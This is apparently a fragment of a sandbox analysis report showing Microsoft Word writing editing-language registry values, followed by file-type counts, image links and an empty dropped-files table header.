| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (7600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (7600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
| (PID) Process: | (7600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ja-jp |
Value: 2 | |||
| (PID) Process: | (7600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ko-kr |
Value: 2 | |||
| (PID) Process: | (7600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | pt-br |
Value: 2 | |||
Executable files
31
Suspicious files
159
Text files
41
Unknown types
0










Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|

